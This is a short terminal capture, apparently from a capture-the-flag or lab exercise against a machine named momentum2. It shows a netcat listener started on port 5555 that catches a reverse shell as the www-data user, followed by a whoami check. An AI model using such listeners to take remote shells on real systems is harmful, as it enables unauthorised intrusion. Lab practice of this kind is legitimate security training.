 ┌─[ravishanka@parrot]─[~]
└──╼ $nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.8.205] from (UNKNOWN) [192.168.8.142] 47966
Linux momentum2 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
/Linux
 23:09:10 up  1:01,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (452): Inappropriate ioctl for device
bash: no job control in this shell
www-data@momentum2:/$ whoami
whoami
www-data